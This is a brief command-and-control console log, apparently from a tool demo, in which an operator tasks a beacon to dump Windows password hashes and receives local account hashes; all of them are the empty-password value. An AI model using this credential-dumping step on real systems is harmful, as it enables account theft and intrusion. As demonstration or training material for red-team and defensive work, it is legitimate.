 [03/01 10:55:36] [*] Tasked beacon to become interactive
[03/01 10:56:35] [+] host called home, sent: 16 bytes
[03/01 10:57:32] beacon> hashdump
[03/01 10:57:32] [*] Tasked beacon to dump hashes
[03/01 10:57:32] [+] host called home, sent: 83262 bytes
[03/01 10:57:33] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::